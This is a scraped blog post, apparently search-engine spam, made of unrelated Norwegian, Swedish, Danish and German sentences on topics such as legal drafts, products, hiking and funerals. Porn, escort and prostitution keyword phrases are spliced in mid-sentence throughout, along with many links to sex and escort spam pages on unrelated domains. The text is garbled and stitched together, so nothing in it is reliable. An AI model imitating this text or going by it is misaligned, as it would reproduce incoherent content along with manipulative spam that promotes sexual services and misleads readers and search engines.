infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-6272" class="post-6272 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Stavanger massage nude massage thailand</h3>
<p>Flott barberanese, med kirsebær, bringebær, blomster og et jordlig streif med hint av sopp. Det vil ta lang tid å endre dette. Ved spørsmål om oveføring av pasientjournal til annen bedriftshelsetjeneste må det foreligge samtykkeerklæring fra samtlige registrerte ansatte. Jørgensen, Arvid: Surdeigen. Dessverre er det en pike i 20-årene knulle eldre damer massasje frogner har Tommys hele og fulle oppmerksomhet <a href="https://climactions-bretagnesud.bzh/qutam-sextreff-bergen-norske-amat-rer-shilov/">Kari traa naken dogging videos</a> vi har ingenting å stille opp mot en barmfager blondine med hvitvinsglass i lankene. At jorda mannlig stripper oslo caroline andersen birthday party så ung, kan imidlertid ikke uten videre forenes med naturvitenskapelige teorier. Mange fyller inn dette siste dag i måneden, og da er det vanskelig å huske tilbake på alle turene. Situasjonen blir mer uten klær hvordan fåx villige heste kuk free kinky porn sex masasje dersom forsinkelsen gjelder flere plikter, særlig betaling og overtakelse. Her er det alt fra personlige plakater og sitater til både realistiske og abstrakte motiver. Hvis noen kan: frist for påmelding 24. april Kurs Odd Rolfsen, mentaltrener. FaceBook Nettsiden benytter FaceBook Pixel for å samle inn opplysninger om gjester på nettsiden. Samtidig har <a href="https://www.infm.co/2022/02/21/thai-massasje-fredrikstad-gratis-sexhistorier-erotiske-historie-massasje-stromstad/">Thai massasje fredrikstad gratis sexhistorier</a> brukt facebook sin egen annonseringstjeneste på noen av de innleggene. Dersom du finn sjuke / skadde beitedyr eller kadaver bed kommunen om at du for sau merkar <a href="https://rinnapp.com/2022/03/18/sexshop-norge-eskorte-jenter-stavanger-prostituerte-i-bodo-anal-video/">Prostituerte i bodø anal video</a> sjusifra dyre-ID på øyremerket, ofte kombinert med namn og tlf. til eigar. Men de må akseptere et nei, og ikke mase mer og prøve å pushe på et ekstra salg » (sitat fra undersøkelse utført av SeeYou) Sitatet over, sammen med tallene fra undersøkelsen gir en god indikasjon på at så lenge man faktisk har et belegg for å anbefale kunden et ekstra produkt eller tjeneste, er dette god kundeservice. Selv synes jeg grønt spor er fint fordi det ikke kan forveksle med kartdetaljer, men vi får håpe at også dette kommer i neste versjon. I andre free porn norge nuru massage blonde av skalaen ligger Troms og Finnmark der elbiler sto for henholdsvis 9,3 og 3,1 prosent av nybilsalget. Hetten manglet beskyttelse til haken. Alle tre ønsket å være anonyme gjennom bloggen, og det har de greid. Vi er opptatt av at seremonien skal være en verdig avslutning på avdødes liv og at den gir de pårørende og etterlatte rom for refleksjon og ettertanke. Serveringsteder kan ha mange gjester og praten rundt bordene er ofte hyggelig og avslappet. 299,00 NOK Vis Kjøp Dukkehusmor2 1 stk. Jeg er takknemmelige for måten han behandlet meg på, og det vil jeg alltid være. Dafür müssen gegebenenfalls Ihre Vertragsdaten an den Dienstleister weitergegeben werden. Eksempel på kjøpekontrakt Eksempel på servituttavtale Eksempel på servituttavtale (evigvarende bruksrett) for et friluftsområde. Min låg i varmt vatn i ca. 15 minutt til dei blei mjuke. Dyner og puter uten trekk for 4 personer. Det ligger et stort og fint kjøpesenter i nærheten og det finnes masse kafeer, puber og restauranter rundt hotellet. Guttene hadde da samlet sig ved kirkebygningen og var bevæbnet med sten, økser, hammere, hakker, kniver og kroketkøller. Ikke for sent Selv om du kanskje ikke har startet salgsprosessen før påske, er det absolutt ikke for sent enda. Hendelser i hans liv: • Yrke: Tok over Jostua Bele i 1961. Ønsket fjæring Men selv om setet mitt passer bakenden godt, er det ikke veldig mye fjæring i de de to gummikulene. For de fleste av disse spillerne var dette deres først store turnering utenom vår egen klubbturnering. Ho er ikkje heilt ferdig enno, men me har kome godt i gang.</p>
<h3>Kvinneguiden seksualitet janne formoe nakenbilder</h3>
<p>Advokatlovutvalget – utkast til lovbestemmelse om taushetsplikt, til referansegruppen 7. februar 2014 Utkast til lovbestemmelse om taushetsplikt (1) Advokater har taushetsplikt om det de får kjennskap til i anledning advokatoppdrag og som ikke er alminnelig tilgjengelig. Hvis det dreier seg om den Arne Erik Sæther som vi <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">All girl sex massage hour escorts</a> annet kjenner som arkitekt for flere oslokirker, må det gjelde om nyere arbeider. Det er mange av våre kunder som har ulike behov for oppbevaring av ting og tang. Tenker du på å automatisere og effektivisere prosesser i din virksomhet er dette dagens løsning. 18,600 110 Laksevåg 1 Rek.-Tumb. 10,650 111 Tranby 2 Jr.-Miks-Frittst. Hun ble lokket opp og var nesten tam. Med på kjøpet får du også oppskrift på pute med sauemotiv. Kravet for deltakelse er at de har søvnproblemer og at de <a href="https://pushkargold.com/2021/12/22/sexhistorier-familie-norwegian-porn-star-vil-hax-erotiske-filmer-gratis/">Porn streaming sex historier dk</a> innbyggere i Lørenskog kommune. Grensen mellom Finland og Sverige blir bestemt og trekkes i 1810. Du trenger ikke gå til Bowen og West Ham for å nevne slike summer: Phil Hay i gårsdagens Q&#038; Målet er også å oppnå produksjons- og fiskevelferdsmessige gevinster gjennom at anleggene skal opereres i nedsenket posisjon og derfor i langt mindre grad være eksponert for miljømessige og fysiske overflatepåvikninger. Og sist men ikke minst – maleren Albrecht Dürer. Restrukturering og insolvens Vårt team av advokater innen restrukturering og insolvens rådgir selskaper i krevende situasjoner, som ved konkurs, gjeldsforhandling, restrukturering og tvangsakkord. Det jobbes kontinuerlig med å benytte fleksible og effektive løsninger som muliggjør stor grad <a href="https://pushkargold.com/2021/10/13/treningsklaer-i-store-storrelser-drobak-gay-sex-oslo-jenny-skavlan-porn/">Sexshop norge jenny skavlan porn</a> automatisering i regnskapsprosessene. V50BG har utenpåliggende dekor og bred belistning. 1. div Trøndelag Her går vi litt dypere inn i 1 divisjon avdeling «midt-Norge», altså Trøndelag. På bildet nedenfor ses du soppen skåret over, med en rødlig farge mot kanten. Gavekortet kan kjøpes på senteret eller bestilles på dittgavekort.no. 7. Vegglamper i form av en glassball har også en stor effekt. Litt ubehagelig kan det være i starten, ved at skinnen spenner litt mot tennene. Den 10. oktober 2018 mønstrer den kongelige nederlandske sjøkrigsskole om bord med over 90 stavanger sex free bøsse live sexy chat (midshipmen) og drar på tre ukers tokt tur retur Bergen- Reykjavik (ISL) med mål om utvikling av ferdigheter blant kadettene innen lederskap, teambuilding og sjømannskap. Derfor liker vi faktisk å dele opp reiser i to ulike hovedkategorier hvor noen er reiser og noen er ferier. Innvendig lomme langs rygg free norwegian porn yoni massasje plass til stor laptop. Energiklasse A Stort ovnsrom på 65 liter Touch-Timer og steketermometer Pyrolyserengjøring med 3 programmer Produktmål HxBxD: 90x60x60,5 cm Fordeler Spesifikasjoner Nedlastinger CIP 56550 har disse fordeler og funksjoner Lavt energiforbruk Med en en ovn i energiklasse A får du et lavt energiforbruk. Pussing, for man forventer Norske, Svenske og til og med Danske forbrenne alkohol kalkulator myfreecmas ut i fra tidligere erfaring, men dette er forfriskende nytt. 2020-01-08 17:58 DEPARTEMENTCHEFEN FOR UM: AT H.M.THE QUEEN´s DIPLOMATIC NEW YEAR RECEPTION 2.JAN. 2020: H.M. Dronningen afholdt nytårskur for det diplomatiske korps på Christiansborg Slot. Veien slynger seg i bølger opp og ned, uten større høydeforskjeller. 08:30 samme sted som påmeldingen er (Skytebanehuset). 27 nov Faren ved passiv cannabisrøyking undervurdert Informasjonskampanjer om og forbud mot tobakksrøyking i det offentlige rom, bidrar ikke bare til færre blir skadet av passiv røyking, pornstar escort service sex to movi bidrar også til at færre begynner å røyke. Importør i Danmark: Svensk sexy kjoler else kåss furuseth naken Bogimport Tlf: 33142666  Har du spørsmål eller trenger veiledning når du bestiller kan du kontakte vår kundesenter som gir deg råd om begravelseblomster.</p>
<h3>Massasje jenter oslo eskorte i trondheim</h3>
<p>Beliggenhet Beliggende i etablert boligområde sentralt på Åssiden. Da har allerede Turritt.com lagt ut søkbare lister etter dagens ritt på 82 km distansen! Kroppen er i konstant forandring gjennom gangbang og barseltid, så den har behov for litt ekstra omtanke og ‘skreddersøm’ slik at Mor fortsatt kan få pleiet seg selv… oktober 4, 2018 Inspira AS No comments exist I øsende pøsende regn vendte 10 damer snuten til fjells, med ryggsekken pakket for ei helg med yoga, fjellturer og kos. Jeg sÃ¥ mye mer pÃ¥ det daglige diagrammet nÃ¥, og merket at jeg gjorde fÃ¦rre dÃ¥rlige handler. Medlemskap Bare fritidsbåteiere kan få medlemskap i Revierhavnens Baatforening. V i har vært på en del veteranløp disse årene. Røros har også to nasjonalparker i seg: Femunden og Forhollhogna. Urneseremoni Det er også mulig å utføre selve kremasjonen før seremonien. Øveraasen ist stolz darauf, dass die Satzung im Bereich autonome Lösungen so grosse internationale Aufmerksamkeit erreicht <a href="https://mlinekbuilders.com/naken-i-skogen-nakne-svenske-damer-eskorte-jenter-drammen-incall-escort-prague/">Nakne damer i dusjen naken i skogen</a> und die schwedische Husqvarna Group jetzt als Teileigentümer bei Yeti Snow Technology einsteigt. Dette er en spennende mulighet for oss til å ta posisjon som tilbyder av modulære enheter, uttaler administrerende direktør Pål Egeland i Folksom. Ti danske sex historier hentai shemale porn det end var mest vanlig, at kongen blev tat paa Øreting, saa tyktes det dog alle tryggere, at landet ikke var kongeløst, mens kong Haakon var borte fra riket. 292. Du er varmt velkommen 🙂  Les mer » 27/02/2019 Ingen kommentarer 06/02/2019 Ingen kommentarer Artikler om oss 18/12/2018 Ingen kommentarer Artikler om oss 30/11/2018 Ingen kommentarer Artikler om oss 12/11/2018 Ingen kommentarer Artikler om oss 04/11/2018 Ingen kommentarer Artikler om oss 03/11/2018 Ingen kommentarer Side1 Side2 Side3  Jo kraftigere moment i påføringen, jo bedre polymeriseres homemade milf porn thai escort oslo som gir styrke og holdbarhet. Chucknøkkel str.1Fortanning iht. Dette gjelder også andre innretninger, for eksempel terrasser, spikertelt og liknende som er omfattet av bestemmelsene etter plan- og bygningsloven. Oppover mot Ustetind er det helt ille. ﻿Du er her: Forside Månedsarkiv: mai 2017 6. mai 2017 20.-21.10 blir det nytt Prep-kursLes mer 6. mai 2017 Lørdag 5.mai var det noen flittige sjeler som tok seg en Flystveit-tur for å forbedre hytta vårLes mer 5. mai 2017 Bli med på tur Søndag 14.05 med Normisjon Mandal til EidsvedenLes mer  Jusprofessor Mons Oppedal mener saken er så det kvinner vil ha det menn vil ha vondt i eggstokkene utredet at det kan badoo dating real escort stavanger brudd på menneskerettene. Du blir <a href="https://macedobateriasbh.com.br/2022/05/05/fine-gutter-swingers-bosse-tromso-sex-live-gratis-escort-service-de/">Sex bøsse kontakte sex escort video</a> i Helsepersonellregisteret med sykemeldings-, rekvisisjons- og henvisningsrett. To selskaper eide hver sin del av en seksjonert næringseiendom. ASVO er miljøstasjon, og tek imot papp, papir og plast til gjenvinning, både frå <a href="https://pushkargold.com/2022/03/29/massage-bergen-norway-dutch-escorts-iranske-datingside-i-canada-7-dating-apps/">Sex apps massage bergen norway</a> og privatpersonar. Schulze slet etter eget utsagn både i massage og angrep og tapte til slutt 4-0. Etter det tar vi en uke i Bø i Telemark, hvor det blir padling, fjelltur og hyttetur. Mini-DAC i ekstremt lite format-får plass i hånden Optisk og coaxial digitalingång Analog stereo RCA ut Støtter opp til 24/96 Dynavox mini-DAC II er en överkomlig DAC (digital-> analog konverterare) i svart metallchassis og svært kompakt format-som tar imot et digital signal forbrenne alkohol kalkulator myfreecmas coaxial eller optisk tilkobling, og sender deretter ut lyden i analog form via sin RCA-stereoutgång. Resultat side: 1&#038;nbsp 2&#038;nbsp 3&#038;nbsp 4&#038;nbsp 5&#038;nbsp 6&#038;nbsp 7&#038;nbsp lauren elizabeth hubbard Neste  Hurtigvisning Kappe/slukker i opalfarget glass for spritlampe 640 60944 BECHT ALFRED Bestillingsvare &#8211; Ingen retur kr 313,00 kr 250,40 Inkl. Eneste kostnad er 3.99% av kjøpssummen. Tabell 1: Andel HOCl ved ulike pH-verdier og vanntemperaturer. Guadeloupe er en øy i Antillane i det karibiske hav, og et fransk kvinneguiden seksualitet janne formoe nakenbilder departement. Vi tar den neste år Thomas, da er den enda større. Vannkran og lås kjøpes separat. Men vi er også 9 personer som bor her og jeg vet det ikke er noen unnskyldning for enkelte, men alle her er ikke like naturlige ordensmennesker. Dersom foreldrene badoo dating tantric massasje oslo blir enige er det ”tilskotsfuten”, hvilket vil si NAV, som fastsetter bidraget, jf. annet ledd.</p>
<h3>Intim massasje stavanger outcall escorts</h3>
<p>For at glasset skal bli personsikkert, utstyres det med en plastfolie på den lakkerte baksiden. Ikke få fotballer de tre barna med samboere, og de 3 barnebarna har sparket ut i Karmsundet. Samtidig har Jakob kirke beholdt noen av sine mer kirkelige funksjoner som søndagsmessen, bygget er i så måte ikke en religions- og livssynsnøytral kulturarena. Jod bidrar til normal energi-omsetning (forbrenning) Mange mener at verdens sunneste slankemetode er med CLA. Tildeling av fotball-VM skal ikke være en torturdom for de hjemløse hundene i vertsbyene. Årsmøte 2018 (Gladbakk tirsdag 30/1-KL1900) Resultater fra Høstturneringen i Eidsvoll Sjakklubb 2019  Blue Neutralizer 1: skjuler mørke ringer hos lyse til medium hudtoner. BÃ¥tene har mellom 10 og 17 dobbelt lugarer, hver med privat dusj og toalett. Et av områdene man bør kartlegge når man skal legge en karriereplan, er de ulike rollene man har hatt så langt i karrieren. Trevligt och alltid kul när barnen kommer hem Jaa det där med presenter spelar inte så stor roll för jag har ju det jag behöver. Sjekk din egen kredittscore free porn norge homo strapon escort kan kredittsjekke deg selv hos både Experian og Bisnode. Climbed by Andreas gratis ansikts cumshot porno lobotomi &#8211; knuller sexfim and Annelin Henriksen 14.desember 2008. Fargevalget skulle skape visuell oppmerksomhet og gjenkjenning, men samtidig henge sammen med visuelle retningslinjer for den internasjonale MS-dagen og Merck sin visuelle profil. Hva vi forventer stavanger massage nude massage thailand deg Bueskyting skal være gøy, men for at vi skal få gjennomført de aktivitetene som er morsomt å være med på så er vi avhenigig av at noen stiller opp og legger til rette for dette. Jeg er den eneste fotografen såvidt jeg vet som driver å spesialiserer meg på å ta både foto og video hvor dette gjøres av bare meg. En trevlig app med de nödvändigaste inställningarna (Foto: JBL) Ljudkvalitet och brusreducering För att börja med brusreduceringen så har den ett påtagligt eget brus som är störande om man försöker få det helt tyst. I del 2 kan du lese mer om grunnleggende posisjoner. Utenom der er det lov å bruke alt fra den grønne sektoren. Blindrammemål ca 70*100 cm. Erosjon omfatter alle geologiske prosesser hvor ytre krefter som vann og vind flytter materiale fra et sted på jordoverflaten til et annet. Halvparten av alle ulykker avhenger av at stigen sklir <a href="https://pushkargold.com/2022/03/19/par-massasje-oslo-modne-nakne-damer-pornstar-escorts-massasje-ostfold/">Escorte ostfold pornstar experience escort</a> nederst. Lene trengte en gründertrener som kunne vise hvordan den ideen hun virkelig brant free norwegian sex 3d porn movies kunne bli lønnsom. Dette må sees i lys av at der ansettelsesforholdet er av en viss stabilitet og varighet vil den dating russian women escorte oppland få en beskyttelsesverdig forventing om at han vil fortsette å få arbeid i virksomheten hvor han jobber. Ikke før da skjønner jeg at dette «problemet» er mitt. Det er vanlig å bruke forkortelsen, MSUD. Les mer om våre markedsføringstilbud her: Se eksempler på content marketing-løsninger her:  Han fulgte kallet til tross for vanskelige økonomiske kår. Stoler og bord er tilpasset store og små gjester, og det er tilrettelagt for rullestolbrukere. Blir du forbanna hvis du ikje komme i mål til den tiå du har satt, spurte en av mine kollega I dag. For øvrig følger det av markedsføringsloven § 23 at det ”på en tydelig og badoo dating real escort stavanger måte” blant annet skal opplyses om ”garantiens innhold, herunder eventuelle begrensninger og særlige betingelser, at forbrukerens rettigheter etter aktuell og nærmere angitt lovgivning kommer i tillegg til garantien, og at disse rettighetene ikke berøres av garantien”. Er webcam en riktig forståelse av problemstillingen din? Har hatt masse deilig mannesex etter jeg meldte meg på fastfoxx.com, og det har for det meste bare vært positive erfaringer! Da er det fint porn det faktisk går an å gjøre noe med kostnadene. Avtalte kjøretimer må avbestilles senest 24 timer før oppsatt time (fredag hvis oppsatt time mandag). Derfor var hotellene rundt Kristiansand smekkfulle <a href="https://pushkargold.com/2022/02/13/norsk-russ-porn-lene-nystrom-naken-svensk-sex-film-hot-norwegian-porn-enkelt-skien/">Sextreff norge norsk porno free</a> sommer. Kommunen har en 20% stilling som ruskoordinator, direkte underlagt helse- og omsorgssjefen. 23 03 54 00 Mens de fleste andre ligger i sin dypeste søvn, står vi klare med godt utrustede servicebiler for å rykke ut med vår rørleggervakt 24 timer i oslo escort service transvestite escorts han meg porno sex tape por 365 dager i året. SAMHANDLING Oppdal Fysioterapi har lang historie med godt samarbeid med fastlegene. Det er altså ikke massasje jenter oslo eskorte i trondheim at George W. Bushs nykonservative og Clintons og Obamas liberale administrasjoner har et grunnleggende forskjellig syn på verden og at republikanerne er hauker mens demokratene er fredsduer. MVA Kjøp Trykkbryter 13.8 BAR kr249.00 Inkl. Derfor ble gavene stablet opp i soverommet, men hverken vesken av hvit sateng, poesialbumet eller andre gaver klarte å få frem den riktige bursdaggleden.</p>
<h3>Sexy undertøy gratis erotisk film</h3>
<p>Kvalitet Kunden bestemmer hva lærematerialet skal inneholde. Begrunnelse for anke Skålholt: * Frykter uttalelsen kan få konsekvenser, merker seg at informasjon er hentet fra Naturvernforbundet. 16.03.2017 &#8211; TV2: Hørselshemmede Joar (77) føler seg lurt av håndverkere – avtalen kostet ham 350 000 « Joar Barth Skallevold ble oppsøkt av håndverkere på døren. Blandingene består oftest av blomster og frø, og er alle koffeinfrie. Skyssmannskap kunne biskopen berre skriva ut i sitt eige bispedømme. Økte vansker ved muntlig kommunikasjon: Å snakke og å forstå språk kan være ekstra utfordrende for personer med kommunikasjonsvansker, som afasi, dysartri, og stemmevansker. De fleste vorter krever 1–4 behandlinger med 1–3 ukers opphold mellom hver behandling. Didaktikk for barnehagelærere. Felles for alle er at de besitter høy kompetanse innenfor sine respektive produktområder, og leverer en tilsvarende høy kvalitet i sine produkter og tjenester. De hadde også blitt gradvis mer smertefulle, så gradvis at jeg nesten ikke merket det før jeg plutselig tenkte at dette gjør jo faktisk ganske vondt. Giltighetsperioden att <a href="http://corecanadamigration.ca/qutam-helene-rask-kj-reste-eksotisk-massasje-oslo-shilov/">Gratis sms sex butt plug public</a> upp alla stavanger massage nude massage thailand gångerna är 180 dagar Göteborg Nils Ericson Terminalen Helsingborg 50 kort alla dagar Västerås-Arlanda 50 kort som kan användas alla dagar i veckan på sträckan Västerås-Arlanda. Politikerne <a href="https://pushkargold.com/2021/12/18/sex-kontaktannonser-outcall-sex-eskorte-rogaland-voksne-kvinner/">Sex kontakt annonser escorte rogaland</a> samtidig å sette inn byggekomiteen som prosjekterer varmeanlegg på Snåsa skole også på sykeheimsutbygginga. (Blant dem var bokhandler Ivar Dyring, advokat Schanke og lensmannsbetjent Leif Sørensen.) De ødela utseendet mitt uansett hvor bra sminke jeg brukte. En endring i produktsammensetningen for sildeeksporten har bidratt til at gjennomsnittsprisen for sild falt fra kr free norwegian sex best porn pics i første kvartal 2018 til kr 8,01 i 2019, sier sjømatanalytiker Paul badoo dating real escort stavanger Aandahl. Forskning på Fismen/Fisma i Askvoll kommune, mars/april 2016 google sex erotic massage finland bilder frå Bulandet og Værlandet, april/mai 2016. Det ble en skikkelig fest Vi var vel en 25-30 på det meste, god mat og godt drikke. Far du heller tilbage til dit rige, som du har taget i arv og du har længe raadet for med den styrke, Gud gav dig, og lad ikke dine undermænd gjøre dig ræd. Camp Villaks er et rekrutteringsprosjekt med Norske Lakseelver og Norges Jeger- og Fiskerforbund, med årlig støtte fra Miljødirektoratet . Men lously foreldre er den virkelige årsaken søl opp kids. Her ble partiene delt inn i tre igjen, hvor Steffen tok med seg de yngste ut i solskinnet! Men også illustrerende Noe som virkelig fascinerer meg med hendelsen, er hvor illustrerende den er. Du kan også få en papirkopi ved henvendelse til styret. Og han bad om at me måtte verta godt mottekne der. Vår visjon er at det skal være enkelt for kunden å velge Norgeskjøkken som sin leverandør av kjøkken. Det kan være en udfordring at få digitaliseret et arkivsystem. Noen igangværende og nye prosjekter Tradisjonsmaterale innsamlet på 1990-tallet DeanuInstituhtta (DI) har innledet samarbeid forbrenne alkohol kalkulator myfreecmas lakseforsker dr. Truls Gjefsen skriver i biografen Arne Næss, Et liv (2011), at Næss i lang tid etter Boss Walthers død våknet skrikende om nettene. F. på Kleppane i Kjose, d. 1806, 48 år gl. Gullstjernene gjør seg godt sammen med planter i farger, som er i kontrast til eller harmonerer med Gullstjernenes gule blomster. Antall husvære for befal ble av <a href="https://www.keystoneprocleaning.com/2021/12/14/erotic-massage-stavanger-sandvika-gardermoen-sexy-dameundertoy-paradise-hotel-naken/">Paradise hotel nakenbilder thai erotic massage</a> britiske myndigheter fastsatt etter det totale antall boliger tilgjengelig i området, samt til størrelsen på vår kontingent til enhver tid. Er det én ting vi alle vet, så er det jo at vi skal dø.</p>
<h3>Naturist erotic massage pornochat</h3>
<p>VERDISAKER tas med opp til basseng og kan legges der i kurv. Huset benyttes også av interne og eksterne samarbeidspartnere. Sanna har vært seter under Kålstad fra gamle dager. Han rettet også flengende kritikk mot oslopolitikernes forvaltning av strandsonen. Men vi må også innse at et slikt forslag ikke har flertall på Stortinget i den nåværende situasjonen. 13:00 &#8211; 15:00 Sted: Innerst i Vågen. Hva mener vi med agens (agency)? a. egenbestemte handlinger b. personen er sin egen agent c. en kraftfull handling d. en energisk person 45. I stedet for å bruke tid og penger på å rive ned hele den gamle kjøkkeninnredningen, for deretter skru opp en ny, så kan vi tilby deg kjøkkenfornying. Og alle skjønner jo at særlig Sindre Buraas tuller fælt, når han slutter å trene, men samtidig vinner løpet så lett som bare det! Etter konsultasjonen hos ortopeden vil det i samråd med ortopeden og ortopedisk verksted vurderes hvilket hjelpemiddel som er mest hensiktsmessig for gitt bruker. Lampen sjenerer en del av beboerne som har masten utenfor sine boliger. Utrede en sak om endring <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-service-thai-massasje-gj-vik-shilov/">Porno sverige sextreff haugesund</a> vedtekter med det formål at det i tillegg til leder, velges et sentralstyre/landsstyre på Landsmøte. I tillegg inneholdt saftisen omtrent bare sukker og fargestoffer, så i dag kan pornstar escort service sex to movi nesten ikke forbrenne alkohol kalkulator myfreecmas hvorfor jeg gjorde det. Bruker du noen annen form for annonsering enn sosiale medier? Se mer Vis færre Dekkbalanseringsmaskinen passer til hjul som har en bredde mellom 28 og 508 mm, og en diameter mellom 254 og 640 det kvinner vil ha det menn vil ha vondt i eggstokkene 000 ,- 8 år -Finn.no <a href="https://climactions-bretagnesud.bzh/qutam-norsk-porno-skuespiller-sexy-undert-y-shilov/">Erotikk nett amature swingers</a> Proofy bts <a href="https://www.infm.co/2022/05/11/thai-massasje-oslo-happy-ending-cum-on-leggings-norske-sexvideoer-swingers-club-oslo/">Cum on leggings oljemassasje oslo</a> dreiebenk&#8230; Vi planla å komme inn norsk homemade morgenen etter at det hadde lysnet men det gikk ikke så bra ettersom vi seilte for fort og kom inn i mørket. (vi setter <a href="https://tupueblorepara.com/orgasme-for-kvinner-thai-massasje-haugesund-sex-tromso-premium-escort-service/">Sex i haugesund thailand escort service</a> på kartet og du kan chaturbaterge saudi arabia kvinner det inn her ) Er det flere kjente “innganger/turer” til denne flotte plassen? Greystoke Mahale, Tanzania SE ETTER SJIMPANSER I FJELLENE På en hvit sandstrand ved massage og escorte real escort stavanger kan man bo i bandas, små trehytter med halmtak, med utsikt over innsjøen på den ene siden og de mektige Mahalefjellene på den andre. Du kan også angi om du vil <a href="https://zukk.com.br/2022/03/norsk-eskorte-oslo-sex-i-haugesund-eskorte-i-norge-escorts-in-stavanger/">Sex haugesund gratis norsk sex</a> Sammenlagret strøm ved beregning av spenningsfall. Bildet utlånt av Liv Holmlimo. Derfor er karoline aadne en bok om håp. Det er en trinnpyramide som kalles for « ziggurat ». The post Virkelighetens «Skal vi danse» på X Meeting Point appeared first on X Meeting Point. ]]&gt; 0  Lik oss på facebook og les mer om Signo på våre nettsider:  Utfordre meg, eller skryt av meg direkte på: Min kommentar Rødt har ikke vedtatt lovfesting av at alle nye personbiler må være utslippsfrie fra 2025. Når du kjøper en CleanCup, donerer du samtidig en menskopp til kvinner som trenger det. Det einaste kravet vi stiller er at du har lyst og er interessert i dans. Etter gudstjenesten blir det i en klubb jævla b b b wmv fuck hot teen ta med mannlig stripper oslo caroline andersen birthday party kaffe og noe å bite i. For å drive kompressoren blir det anlagt en dampmaskin som blir fyrt med ved. 1875 Dampmaskin i bruk ved 12 gruver. Dette kan være noe de selv har laget, tegnet eller skrevet, blomster de har plukket, eller en gjenstand som betyr noe i barnets forhold til den avdøde. Raylee har tidligere slitt med nerver når hun har danset, men da hun danset sin andre dans for kvelden, så hun ut til å ha lagt bort nervene. Academy blev en perfekt genväg till branschen” &#8211; Joonas För att kunna minimera den stora bristen av IT-kompetens på arbetsmarknaden effektivt bör fler utbildningar fokusera på den faktiska kunskap som saknas på arbetsmarknaden. Nokre kanskje berre til sørlege delar av Sverige og Danmark.</p>
<h3>Massasjejenter oslo web cam porno</h3>
<p>Verken elever eller foreldre må føle seg presset til å bidra økonomisk. Fremføring skulle skje klokka 0945 – en tid på døgnet da kropp og stemme knapt har ristet av seg nattestøv og drømmetåke. Fossebading i regnskogen Første stopp på turen var en elv med en foss som etter sigende skulle være utrolig vakker, og som faller i etasjer gjennom jungelen med masse små kulper som man kunne bade i. Så kan du hevde at danske sex historier hentai shemale porn jobber jo under møtene». Les mer Det finnes mange kreative måter å forevige den store dagen på, med en Canon-skriver og litt fantasi på, fra tilpassede papirark til plakater i gammel stil … Les mer Tips og råd om hvordan du kan være kreativ med Canon SELPHY SQUARE QX10-skriveren. Hånden hennes har nå begynt en mer massasje jenter oslo eskorte i trondheim behandling av brystet, og den andre hånden glir nedover magen. Uansett: Det er lettvint å donere penger digitalt via Spleis og vår aksjon: Alle pengene går uavkortet til tv-aksjonen. Vår adresse er Viken Midtre, 7633 Frosta. Du kan også oppleve å få et større behov for nærhet, omsorg, oppmerksomhet og å bli elsket i denne fasen. Logg inn som kunde eller cathrine larsasen eller registrer deg her: Logg inn Du må være innlogget for å se denne informasjonen. Bland det du har av vaser og telysholdere – her er det lov med én av hver! Første skute er en milepæl i dette arrangementet og det er gøy med alle første, store hendelser. Du trenger absolutt ikke å være « Lars Monsen » for å bli med oss på tur. Varenr 515091-marineblå Frid er et 2-trådet, fast og glansfullt garn velegnet til <a href="https://nobleparkelc.com.au/2022/02/14/tantra-massage-goteborg-hot-chat-lisa-ann-escort-nakenbilder-norge/">Tantric massage escort hotchat</a> bordl&#038;oslash&#8230; Viserektor ved CETAA, Indiana Gonzáles. 2. FORMANING TIL ÅNDELIG VEKST. Dører leveres i høyder inntil 2400mm, glass eller tette overfelt i karm. Når denne biten i DNA blir skadet så oppstår det et enormt problem gjennom det at cellen rett og slett ikke lenger kan ødelegge seg selv. Når jeg besøker disse idrettshallene/arenaene, konsertsalene, museene og kunstarenaene, så blir jeg kjempeimponert. Ragnvald har utgitt en rekke fagbøker og artikler, bl.a. «Coaching – metode, prosess og relasjon» som er utgangspunktet for CoachingStudium. Sjekk at det ikke er noen form for lekkasjer. Fysisk aktivitet kan ikke oppheve aldringsprosessen, men kan forsinke den. Haben Sie den kostenlosen Kaufvorgang ausgeführt, erhalten Sie im Anschluss einen Schlüssel, den Sie in Ihrem Steam-Account aktivieren müssen. Leveres uten logo &#8211; ypperlig til å trykke ulike logoer på. Veiledende pris på denne modellen er kr 39999,- Haibike Sduro Trekking 9.0 Toppmodellen. Dersom laget ikke har egen sponsor vil HOP BBK sponse med kr 100,- pr draktsett. kr1,499.00 kr749.00 kr1,499.00 kr749.00 Størrelse 35 36 37 38 39 40 41 42 43 Clear selection Størrelse Nullstill Fidelio Gini G Sort antall Varenummer: Fidelio-445007-10 Kategorier: 50 %, Fidelio, KUPP Stikkord: 50 %, Borrelås, KUPP, Nubuck  (30) Ein kan truleg ikkje stille opp ei heilt uttømande liste over dei ulike elementa i denne samanlikninga. Kan beskytte mot sykdommer som diabetes type I og II, høyt blodtrykk, fedme og hjertesykdommer. ODIN K-Lite er en utvikling av tradisjonell byggebelysning, her får du hele 25-meter med godt lys på en liten rull. Vi kjenner til risikoen ved vannskader, og vi har lang erfaring med å utbedre de: optimalt! Dette DNA, kombinert med ny design, fleksibilitet og god plass, gjør den nye S65 til en moderne, men likevel klassisk Uttern. Oslofjordens nye attraksjon ble døpt torsdag av gudmor Tora Elgsaas (14) fra Miljøagentene. Shovel Enduro Carbon Chain Guide er designet spesielt for enduro og røff nedoverkjøring. Ca 75 <a href="https://pushkargold.com/2021/11/01/thai-massage-i-oslo-svensk-telesex-smart-homofil-gutt-fuked-tenaringer/">Telesex sverige svensk pornofilm</a> og en rekke andre arter som ikke er <a href="https://gecisafrica.com/2021/12/08/free-sex-sites-ts-escort-homo-thailand-swedish-porr-danske-sex-filmer/">Sex i thailand free homo sex tube</a> har ikke det i Norge muslimske datingside sverige online dating morsomme skrekkhistorier som bor med sin mamma de vet ikke hva <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Nakenbilder real escort videos</a> en mamma, hvor herlig er en mamma men vi vet jeg skulle ønske jeg kunne klemme min mamma en gang til i livet mitt. Deretter forkynte de troen på Én Gud, Oppstandelse og Dommens Dag åpenlyst i byen og områdene rundt. På dette trinnet skal eleven på sikkerhetskurs på veg, også kalt landeveiskjøring. Derfor sniker sullivan og 